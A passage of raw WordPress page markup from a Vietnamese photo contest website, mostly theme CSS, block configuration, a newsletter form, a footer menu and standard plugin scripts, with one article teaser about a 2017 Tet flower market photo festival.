:"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "2";
block_tdi_58.block_type = "tdb_loop";
block_tdi_58.post_count = "1";
block_tdi_58.found_posts = "1";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "1";
tdBlocksArray.push(block_tdi_58);
</script><div  id=tdi_58 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.cuocthianh.com/lien-hoan-anh-nghe-thuat-cho-hoa-tet-tren-ben-duoi-thuyen-quan-8-nam-2017-468-01-2017.html" rel=" bookmark" class="td-image-wrap " title="Liên hoan ảnh nghệ thuật Chợ Hoa Tết “Trên bến dưới thuyền” Quận 8 năm 2017" >
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_59 {
                                          background-image: url(https://www.cuocthianh.com/uploads/2017/01/thuyen-hoa.jpg);
                                      }
                                  }
                            </style><span class="entry-thumb td-thumb-css tdi_59" style="background-image: url(https://www.cuocthianh.com/uploads/2017/01/thuyen-hoa-485x360.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.cuocthianh.com/thi-anh-trong-nuoc" class="td-post-category">Thi Ảnh Trong Nước</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.cuocthianh.com/lien-hoan-anh-nghe-thuat-cho-hoa-tet-tren-ben-duoi-thuyen-quan-8-nam-2017-468-01-2017.html" rel="bookmark" title="Liên hoan ảnh nghệ thuật Chợ Hoa Tết “Trên bến dưới thuyền” Quận 8 năm 2017">Liên hoan ảnh nghệ thuật Chợ Hoa Tết “Trên bến dưới thuyền” Quận 8 năm 2017</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.cuocthianh.com/author/photocontest">PhotoContest</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-21T20:47:46+07:00" >01/21/2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
margin-top:66px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: #030303;
				}.tdi_67 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_68 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_69 input[type=email],
				.tdi_69 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_69 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_69 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_69 input[type=email]{
                    border-right-width: 0;
                }.tdi_69 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_69 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 input[type=email],
				.tdi_69 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_69 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 input[type=email],
				.tdi_69 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_69 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_69 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_70 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-top:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70.td-a-rec{
					text-align: center;
				}.tdi_70 .td-element-style{
					z-index: -1;
				}.tdi_70 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_70 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.cuocthianh.com/uploads/2020/04/custom-rec-2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.cuocthianh.com/tdb_templates/tag-cloud-template-tech-news-pro"></div><!-- AddThis Share Buttons generic via filter on the_content -->    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
</style><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_74.tdc-row-content-vert-center,
                    .tdi_74.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-bottom,
                    .tdi_74.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_74{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_77 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_77 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_77 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_77 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_77 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_77 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_77 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #d1d1d1;
                }.tdi_77 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_77 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_77 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_77 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_77 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_77 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_77 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_77 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_77 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_77 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_77 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_77 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_77 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_77 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_77 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_77 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_77 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_77 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_77 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.cuocthianh.com/lien"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .tdb-logo-a,
                .tdi_80 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_80 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_80 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_80 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_80 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_80 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_80 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_80 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_80 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_80 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_81{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_81 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - CuocThiAnh.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d226081aef
    -->

    <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-f1e14e35288e1e3404c184509fb42e41","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuocthianh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.0.11#pubid=ra-5ec2b54af597af65' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 